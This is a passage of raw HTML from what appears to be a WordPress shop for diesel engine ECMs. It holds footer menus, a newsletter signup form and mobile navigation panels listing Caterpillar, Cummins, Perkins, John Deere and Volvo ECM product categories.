            <div class="widget widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-catagury" class="menu ovic-menu"><li id="menu-item-6149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6149"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/" data-megamenu="0">Caterpillar ECM</a></li>
<li id="menu-item-6150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6150"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/" data-megamenu="0">Cummins ECM</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6151"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" data-megamenu="0">Perkins</a></li>
<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6152"><a href="http://dieselecmstore.com/product-category/all-ecm/international-ecm/" data-megamenu="0">International ECM</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6153"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/" data-megamenu="0">John Deere</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-564dea89 col-sm-4 col-xs-12 none" data-id="564dea89" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-286bfb3c none elementor-widget elementor-widget-ovic_menu" data-id="286bfb3c" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - Customer Service">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Links</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-customer-service" class="menu ovic-menu"><li id="menu-item-6162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6162"><a href="http://dieselecmstore.com/" data-megamenu="0">Home</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6161"><a href="http://dieselecmstore.com/about-us/" data-megamenu="0">About Us</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6164"><a href="http://dieselecmstore.com/product-category/all-ecm/" data-megamenu="0">ALL ECM</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://dieselecmstore.com/contact-us/" data-megamenu="0">Contact Us</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="http://dieselecmstore.com/order-tracking/" data-megamenu="0">Order Tracking</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6be0ad21 col-sm-12 none" data-id="6be0ad21" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-417d0ff1 none elementor-widget elementor-widget-heading" data-id="417d0ff1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Sign Up To Newsletter</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0362f9 elementor-widget__width-initial none elementor-widget elementor-widget-heading" data-id="4e0362f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Join 60.000+ subscribers and get a new discount coupon  on every Saturday.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-33d444b4 elementor-widget__width-initial none elementor-widget elementor-widget-ovic_newsletter" data-id="33d444b4" data-element_type="widget" data-widget_type="ovic_newsletter.default">
				<div class="elementor-widget-container">
			        <div class="ovic-newsletter style-02">
                        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-633" method="post" data-id="633" data-name="Default" ><div class="mc4wp-form-fields">            <label class="text-field field-email">
                <input class="input-text email-newsletter" type="email" name="EMAIL" required="required" placeholder="Enter your email">
                <span class="input-focus"></span>
            </label>
            <button type="submit" class="submit-newsletter" value="">
                SUBSCRIBE            </button>
            </div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769771501" /><input type="hidden" name="_mc4wp_form_id" value="633" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-58c4476 elementor-widget__width-initial none elementor-widget elementor-widget-text-editor" data-id="58c4476" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>By providing your email address, you agree to our <a style="text-decoration: underline; font-style: italic;" href="https://dukamarket.kutethemes.net/privacy-policy/">Privacy Policy</a> and <a style="text-decoration: underline; font-style: italic;" href="https://dukamarket.kutethemes.net/terms-conditions/">Terms of Service</a>.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-787a4d4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="787a4d4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9042f85 none" data-id="9042f85" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb179f9 none elementor-widget elementor-widget-image" data-id="fb179f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="325" height="29" src="http://dieselecmstore.com/wp-content/uploads/2021/05/payment.png" class="attachment-full size-full wp-image-6025 wp-post-image" alt="" loading="lazy" srcset="http://dieselecmstore.com/wp-content/uploads/2021/05/payment.png 325w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-300x27.png 300w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-220x20.png 220w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-58x5.png 58w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-64x6.png 64w" sizes="auto, (max-width: 325px) 100vw, 325px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70c8ca5 none elementor-widget elementor-widget-text-editor" data-id="70c8ca5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><span style="color: #14a9c6;"><a style="color: #14a9c6;" href="https://dieselecmstore.com/"><strong>Diesel ECM Store </strong></a></span>© 2023, All Rights Reserved. Designed By: <span style="color: #14a9c6;"><a style="color: #14a9c6;" href="https://www.firstwebsol.com/">First Web Solutions</a></span></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>                    </footer>
                </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dukamarket/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

                <div id="ovic-menu-mobile-1"
                     class="ovic-menu-clone-wrap mobile-main-menu loaded"
                     data-locations="[&quot;primary-menu&quot;,&quot;vertical-menu&quot;]"
                     data-default="primary">

                    <div class="head-menu-mobile">
    <a href="http://dieselecmstore.com/my-account/"
       class="action login">
        <span class="icon main-icon-enter"></span>
        Login    </a>
    <a href="http://dieselecmstore.com/my-account/" class="avatar">
        <figure>
            <img src="https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g"
                 alt="Avatar Mobile">
        </figure>
    </a>
    <div class="author">
        <a href="http://dieselecmstore.com/my-account/"
           class="name">
            Guest            <span class="email"><span class="__cf_email__" data-cfemail="64211c0509140801240109050d084a070b09">[email&#160;protected]</span></span>
        </a>
    </div>
</div>

                    <div class="ovic-menu-panels-actions-wrap">

                        <span class="ovic-menu-current-panel-title"
                              data-main-title="Main Menu">
                            Main Menu                        </span>

                        <a href="#" class="ovic-menu-close-btn ovic-menu-close-panels">x</a>

                        
                    </div><!-- .ovic-menu-panels-actions-wrap -->

                    
                    <div class="ovic-menu-panels">

                        <div id='ovic-menu-panel-main-697c91ed735b2' class='ovic-menu-panel ovic-menu-panel-main'><ul class='depth-0'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item menu-item-38'><a class='menu-link' href='https://dieselecmstore.com'>Home</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-83'><a class='menu-link' href='http://dieselecmstore.com/about-us/'>About Us</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-5948'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5948'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/'>ALL ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-5963 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5963'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/'>Caterpillar ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5987'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5987'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/'>Cummins ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6001'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-6001'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/'>Perkins</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6014'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-6014'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/'>John Deere</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6023'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-6023'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/'>Volvo ECM</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-84'><a class='menu-link' href='http://dieselecmstore.com/contact-us/'>Contact Us</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-126'><a class='menu-link' href='https://dieselecmstore.com/demo/shop/?orderby=sale'>Top Deals</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-127'><a class='menu-link' href='https://dieselecmstore.com/demo/shop/?orderby=on-sale'>Top Selling Products</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-128'><a class='menu-link' href='https://dieselecmstore.com/demo/shop/?orderby=feature'>Top Featured Products</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-132'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/default/'>Default</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5948' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-1'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-5953 disable-link'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5953'></a><a class='menu-link' href=''>Injector</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-5952'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/'>Caterpillar ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5949'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/'>Cummins ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5950'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/'>Perkins</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5961'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/international-ecm/'>International ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5962'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/'>John Deere</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6226'><a class='menu-link' href='http://dieselecmstore.com/product-category/mack-ecm/'>Mack ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6225'><a class='menu-link' href='http://dieselecmstore.com/product-category/detroit-diesel-ecm/'>Detroit Diesel ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6228'><a class='menu-link' href='http://dieselecmstore.com/product-category/ford-ecm/'>Ford ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6230'><a class='menu-link' href='http://dieselecmstore.com/product-category/maxxforce/'>MaxxForce</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6233'><a class='menu-link' href='http://dieselecmstore.com/product-category/yutong/'>Yutong</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5953' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-2'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5954'><a class='menu-link' href='http://dieselecmstore.com/product-category/cummins-injectors/'>Cummins Injectors</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5963' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-3'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-5963 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=""  style="width:1170px;" >		<div data-elementor-type="wp-post" data-elementor-id="4503" class="elementor elementor-4503">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2a676545 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="2a676545" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53a6b820 none" data-id="53a6b820" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c5f7ca7 none elementor-widget elementor-widget-ovic_menu" data-id="3c5f7ca7" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 1">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-4" class="menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3126-ecm/" data-megamenu="0">Caterpillar 3126 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5966"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3176-ecm/" data-megamenu="0">Caterpillar 3176 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5967"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3406-ecm/" data-megamenu="0">Caterpillar 3406 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5968"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3408-ecm/" data-megamenu="0">Caterpillar 3408 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5969"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3412-ecm/" data-megamenu="0">Caterpillar 3412 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5970"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3508-ecm/" data-megamenu="0">Caterpillar 3508 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5971"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3512-ecm/" data-megamenu="0">Caterpillar 3512 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5972"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3516-ecm/" data-megamenu="0">Caterpillar 3516 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3feeb9d9 none" data-id="3feeb9d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2cd7c543 none elementor-widget elementor-widget-ovic_menu" data-id="2cd7c543" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 2">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-5" class="menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5973"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-11-ecm/" data-megamenu="0">Caterpillar C 11 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5974"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-18-ecm/" data-megamenu="0">Caterpillar C 18 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5975"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-27-ecm/" data-megamenu="0">Caterpillar C 27 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5976"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-32-ecm/" data-megamenu="0">Caterpillar C 32 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5977"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-4-4-ecm/" data-megamenu="0">Caterpillar C 4.4 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5978"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-4-ecm/" data-megamenu="0">Caterpillar C 6.4 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5979"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-6-ecm/" data-megamenu="0">Caterpillar C 6.6 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f743273 none" data-id="f743273" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a649c93 none elementor-widget elementor-widget-ovic_menu" data-id="5a649c93" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 3">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-6" class="menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5986"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c10-ecm/" data-megamenu="0">Caterpillar C10 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5981"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c12-ecm/" data-megamenu="0">Caterpillar C12 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5982"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c13-ecm/" data-megamenu="0">Caterpillar C13 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5983"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c15-ecm/" data-megamenu="0">Caterpillar C15 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5984"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c7-ecm/" data-megamenu="0">Caterpillar C7 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5985"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c9-ecm/" data-megamenu="0">Caterpillar C9 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5987' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-4'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5988'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-ecm/'>Cummins Celect ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5989'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-plus-ecm/'>Cummins Celect Plus ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5990'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isb-ecm/'>Cummins ISB ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5991'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isc-ecm/'>Cummins ISC ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5992'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isle/'>Cummins ISLE</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5993'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-ism-ecm/'>Cummins ISM ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5994'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx-ecm/'>Cummins ISX ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5995'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx15-ecm/'>Cummins ISX15 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5996'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsb/'>Cummins QSB</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5997'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsx-15-generator/'>Cummins QSX 15 Generator</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-6001' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-5'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6002'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1004/'>Perkins 1004</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6003'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1006/'>Perkins 1006</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6004'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104c/'>Perkins 1104c</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6005'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104d/'>Perkins 1104D</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6006'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106c/'>Perkins 1106C</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6007'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106d/'>Perkins 1106D</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6008'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1300-series/'>Perkins 1300 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6009'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1500-series/'>Perkins 1500 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6010'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2200-series/'>Perkins 2200 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6011'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2300-series/'>Perkins 2300 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6012'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2500-series/'>Perkins 2500 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6013'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2800-series/'>Perkins 2800 Series</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-6014' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-6'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6015'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-4045/'>John Deere 4045</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6016'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6068/'>John Deere 6068</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6017'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6081/'>John Deere 6081</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6018'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6125/'>John Deere 6125</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-6023' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-7'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6022'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d9-ecm/'>Volvo D9 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6019'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d12-ecm/'>Volvo D12 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6020'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d13-ecm/'>Volvo D13 ECM</a></li><li 